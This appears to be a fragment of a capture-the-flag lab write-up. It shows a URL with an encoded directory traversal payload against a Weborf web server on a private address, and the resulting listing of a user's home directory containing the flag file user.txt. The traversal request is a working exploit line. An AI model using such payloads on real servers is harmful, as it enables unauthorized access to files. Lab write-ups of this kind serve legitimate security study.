 192.168.234.129:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fsunrise%2f
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Name Size
d ../ -
d Desktop/ -
d Documents/ -
d Downloads/ -
d Music/ -
d Pictures/ -
d Public/ -
d Templates/ -
d Videos/ -
f user.txt 33B
Generated by Weborf/0.12.2 (GNU/Linux)